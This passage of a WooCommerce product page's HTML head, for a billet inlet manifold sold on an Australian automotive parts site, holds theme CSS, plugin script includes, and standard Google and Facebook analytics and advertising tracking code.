!important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766313213' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766313213' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-fontawesome-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/vendor/font-awesome/css/font-awesome.min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-material-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/vendor/material/iconfont/material-icons.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-custom-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/assets/divi-icon-king-gtm.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woo-role-pricing-frontend-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-role-based-product-pricing/assets/css/frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-aelia-cs-frontend-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/design/css/frontend.css?ver=5.2.15.251024' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://cdn-plazmaman.b-cdn.net/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/public/css/xoo-wsc-public.css?ver=2.3' type='text/css' media='all' />
<style id='xoo-wsc-inline-css' type='text/css'>
.xoo-wsc-footer a.xoo-wsc-ft-btn{
				background-color: #777;
				color: #fff;
				padding-top: 5px;
				padding-bottom: 5px;
			}

			.xoo-wsc-coupon-submit{
				background-color: #777;
				color: #fff;
			}
			.xoo-wsc-header{
				background-color: #ffffff;
				color: #000000;
				border-bottom-width: 1px;
				border-bottom-color: #eeeeee;
				border-bottom-style: solid;
				padding: 10px 20px;
			}
			.xoo-wsc-ctxt{
				font-size: 20px;
			}
			.xoo-wsc-close{
				font-size: 20px;
			}
			.xoo-wsc-container{
				width: 300px;
			}
			.xoo-wsc-body{
				background-color: #ffffff;
				font-size: 14px;
				color: #000000;
			}
			input[type='number'].xoo-wsc-qty{
				background-color: #ffffff;
			}
			.xoo-wsc-qtybox{
				border-color: #000000;
			}
			.xoo-wsc-chng{
				border-color: #000000;
			}
			a.xoo-wsc-remove{
				color: #000000;
			}
			a.xoo-wsc-pname{
				color: #000000;
				font-size: 16px;
			}
			.xoo-wsc-img-col{
				width: 35%;
			}
			.xoo-wsc-sum-col{
				width: 60%;
			}
			.xoo-wsc-product{
				border-top-style: solid;
				border-top-color: #eeeeee;
				border-top-width: 1px;
			}
			.xoo-wsc-basket{
				background-color: #ffffff;
				bottom: 12px;
				position: fixed;
			}
			.xoo-wsc-basket .xoo-wsc-bki{
				color: #000000;
				font-size: 35px;
			}
			.xoo-wsc-basket img.xoo-wsc-bki{
				width: 35px;
				height: 35px;
			}
			.xoo-wsc-items-count{
				background-color: #cc0086;
				color: #ffffff;
			}
			.xoo-wsc-footer{
				background-color: #ffffff;
			}
			.xoo-wsc-footer a.xoo-wsc-ft-btn{
				margin: 4px 0;
			}
			.xoo-wsc-wp-item img.size-shop_catalog, .xoo-wsc-rp-item img.wp-post-image{
				width: 75px;
			}
			li.xoo-wsc-rp-item{
				background-color: #fff;
			}
		.xoo-wsc-footer{
				position: absolute;
			}
			.xoo-wsc-container{
				top: 0;
				bottom: 0;
			}
				.xoo-wsc-basket{
					right: 0;
				}
				.xoo-wsc-basket, .xoo-wsc-container{
					transition-property: right;
				}
				.xoo-wsc-items-count{
					left: -15px;
				}
				.xoo-wsc-container{
					right: -300px;
				}
				.xoo-wsc-modal.xoo-wsc-active .xoo-wsc-basket{
					right: 300px;
				}
				.xoo-wsc-modal.xoo-wsc-active .xoo-wsc-container{
					right: 0;
				}
			
</style>
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/lib/fonts/xoo-wsc-fonts.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpb_wmca_accordion_style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/css/wpb_wmca_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywbc-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/yith-woocommerce-barcodes-premium/assets/css/ywbc-style.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='revslider-divi-styles-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/revslider/admin/includes/shortcode_generator/divi/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/style-static.min.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-footer-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/css/footer.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/style.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/style.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-149377953-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/plazmaman.com\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1766313213" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/plazmaman.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=10.3.7" id="wc-dompurify-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.3.7" id="wc-jquery-tiptip-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/js/functions.js?ver=6.8.3" id="custom-script-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["2871048703179602"],"eventID":"442110c3-d5be-45ee-a7bb-a395b530d493","params":{"content_ids":["5390"],"content_type":"product","content_name":"LS3 Billet Inlet Manifold","category_name":"LS LT Series \/ GM Holden Manifolds","value":"5345","currency":"AUD","contents":[{"id":"5390","quantity":1}],"product_price":"5345","page_title":"LS3 Billet Inlet Manifold","post_type":"product","post_id":5390,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/ls3-billet-inlet\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["2871048703179602"],"eventID":"731b3307-07bb-417e-baa2-8db4f711c71c","params":{"page_title":"LS3 Billet Inlet Manifold","post_type":"product","post_id":5390,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/ls3-billet-inlet\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["2871048703179602"],"eventID":"e87382ff-e353-4c1f-a2c8-3a9cae27ed8d","params":{"page_title":"LS3 Billet Inlet Manifold","post_type":"product","post_id":5390,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/ls3-billet-inlet\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["2871048703179602"],"eventID":"f51c4490-0acc-413d-b953-d9bd94a50e9a","params":{"page_title":"LS3 Billet Inlet Manifold","post_type":"product","post_id":5390,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/ls3-billet-inlet\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["2871048703179602"],"eventID":"34d5e058-6e6d-4a8e-a545-f907bf458b60","params":{"page_title":"LS3 Billet Inlet Manifold","post_type":"product","post_id":5390,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/ls3-billet-inlet\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"eb8838ae-4b11-4c9f-910b-79efdb06e8fd","params":{"page_title":"LS3 Billet Inlet Manifold","post_type":"product","post_id":5390,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/ls3-billet-inlet\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["2871048703179602"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/plazmaman.com","ajaxUrl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","ajax_event":"dd9270105a","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":5390,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768844514"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script type="text/javascript" id="wc_additional_fees_script-js-extra">
/* <![CDATA[ */
var add_fee_vars = {"add_fee_ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","add_fee_nonce":"97e3736e3d","add_fee_loader":"https:\/\/plazmaman.com\/wp-content\/plugins\/woocommerce-additional-fees\/images\/loading.gif","alert_ajax_error":"An internal server error occured in processing a request. Please try again or contact us. Thank you. "};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js?ver=6.8.3" id="wc_additional_fees_script-js"></script>
<link rel="https://api.w.org/" href="https://plazmaman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://plazmaman.com/wp-json/wp/v2/product/5390" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://plazmaman.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://plazmaman.com/product/ls3-billet-inlet/" />
<link rel='shortlink' href='https://plazmaman.com/?p=5390' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://plazmaman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplazmaman.com%2Fproduct%2Fls3-billet-inlet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://plazmaman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplazmaman.com%2Fproduct%2Fls3-billet-inlet%2F&#038;format=xml" />
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script>
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');

            fbq('init', '852750588903083', {});fbq('track', 'PageView', {});        </script>
                <script>
            (function (window, document) {
                if (window.wcfbq) return;
                window.wcfbq = (function () {
                    if (arguments.length > 0) {
                        var pixelId, trackType, contentObj;

                        if (typeof arguments[0] == 'string') pixelId = arguments[0];
                        if (typeof arguments[1] == 'string') trackType = arguments[1];
                        if (typeof arguments[2] == 'object') contentObj = arguments[2];

                        var params = [];
                        if (typeof pixelId === 'string' && pixelId.replace(/\s+/gi, '') != '' &&
                        typeof trackType === 'string' && trackType.replace(/\s+/gi, '')) {
                            params.push('id=' + encodeURIComponent(pixelId));
                            switch (trackType) {
                                case 'PageView':
                                case 'ViewContent':
                                case 'Search':
                                case 'AddToCart':
                                case 'InitiateCheckout':
                                case 'AddPaymentInfo':
                                case 'Lead':
                                case 'CompleteRegistration':
                                case 'Purchase':
                                case 'AddToWishlist':
                                    params.push('ev=' + encodeURIComponent(trackType));
                                    break;
                                default:
                                    return;
                            }

                            params.push('dl=' + encodeURIComponent(document.location.href));
                            if (document.referrer) params.push('rl=' + encodeURIComponent(document.referrer));
                            params.push('if=false');
                            params.push('ts=' + new Date().getTime());

                            if (typeof contentObj == 'object') {
                                for (var u in contentObj) {
                                    if (typeof contentObj[u] == 'object' && contentObj[u] instanceof Array) {
                                        if (contentObj[u].length > 0) {
                                            for (var y = 0; y < contentObj[u].length; y++) { contentObj[u][y] = (contentObj[u][y] + '').replace(/^\s+|\s+$/gi, '').replace(/\s+/gi, ' ').replace(/,/gi, '§'); }
                                            params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u].join(',').replace(/^/gi, '[\'').replace(/$/gi, '\']').replace(/,/gi, '\',\'').replace(/§/gi, '\,')));
                                        }
                                    }
                                    else if (typeof contentObj[u] == 'string')
                                        params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u]));
                                }
                            }

                            params.push('v=' + encodeURIComponent('2.7.19'));

                            var imgId = new Date().getTime();
                            var img = document.createElement('img');
                            img.id = 'fb_' + imgId, img.src = 'https://www.facebook.com/tr/?' + params.join('&'), img.width = 1, img.height = 1, img.style = 'display:none;';
                            document.body.appendChild(img);
                            window.setTimeout(function () { var t = document.getElementById('fb_' + imgId); t.parentElement.removeChild(t); }, 1000);
                        }
                    }
                });
            })(window, document);
        </script>
                <script type="text/javascript">
            jQuery(function($) {
                $(document).on('added_to_cart', function (event, fragments, dhash, button) {
                    var currencySymbol = $($(button.get()[0]).closest('.product')
                        .find('.woocommerce-Price-currencySymbol').get()[0]).text();

                    var price = $(button.get()[0]).closest('.product').find('.amount').text();
                    var originalPrice = price.split(currencySymbol).slice(-1).pop();

                    wcfbq('852750588903083', 'AddToCart', {
                        content_ids: [ $(button).data('product_id') ],
                        content_type: 'product',
                        value: originalPrice,
                        currency: 'AUD'
                    });
                });
            });
        </script>
                <script async src="https://www.googletagmanager.com/gtag/js?id=AW-330058175"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-330058175');
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->
                <script type="application/javascript">
                    (function ($) {
                        $(document).ready(function ($) {
                            var currency_string = 'AUD $';
                            var $form = jQuery('form.cart').first();
                            /**
                             * Strikeout for option title
                             * */
                            $('.product-addon .amount').each(function(){
                                var $targets = $(this);
                                $lock = $targets.attr('data-lock');
                                if($lock === undefined || $lock === null){
                                    $lock = false;
                                }
                                if($lock == false){
                                    var price = newText = $(this).text().replace(currency_string, '');
                                    if(price != '' && price != "-"){
                                        var option = {
                                            custom_price: price,
                                            original_price: price
                                        };
                                        $targets.attr('data-lock', true);
                                        $.AdvanceWooDiscountRules.getDynamicDiscountPriceFromCartForm($form, $targets, option);
                                    }
                                }
                            });

                            $(document.body).on( "advanced_woo_discount_rules_on_get_response_for_dynamic_discount", function ( e, response, target, options ) {
                                if(response.success == true){
                                    var price_html = ''
                                    if(response.data !== undefined){
                                        if(response.data.initial_price_html !== undefined && response.data.discounted_price_html !== undefined){
                                            price_html += '<del>'+response.data.initial_price_html+'</del>';
                                            price_html += ' <ins>'+response.data.discounted_price_html+'</ins>';
                                            target.html(price_html);
                                        }
                                    }
                                }
                                target.attr('data-lock', false);
                            });

                            /**
                             * Strikeout for option values and subtotal
                             * */
                            $form.on('updated_addons', function () {
                                setTimeout(function () {
                                    $('.product-addon-totals .amount').each(function(){
                                        var $targets = $(this);
                                        $lock = $targets.attr('data-lock');
                                        if($lock === undefined || $lock === null){
                                            $lock = false;
                                        }
                                        if($lock == false){
                                            var price = newText = $(this).text().replace(currency_string, '');
                                            if(price != '' && price != "-"){
                                                var option = {
                                                    custom_price: price,
                                                    original_price: price
                                                };
                                                $targets.attr('data-lock', true);
                                                $.AdvanceWooDiscountRules.getDynamicDiscountPriceFromCartForm($form, $targets, option);
                                            }
                                        }
                                    });
                                }, 0);
                            });
                        });

                    })(jQuery);
                </script>
            <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style>
	.woocommerce .product.product-type-variable .price del.wcwp-wholesale-price-range,
	.woocommerce .product.product-type-variable .price ins.wcwp-wholesale-price-range{
		display:block;
	}
	.product-type-variable .price ins.wcwp-wholesale-price-range{
		line-height: .85em;
	}
	ul.products li.product.product-type-variable .price ins.wcwp-wholesale-price-range,
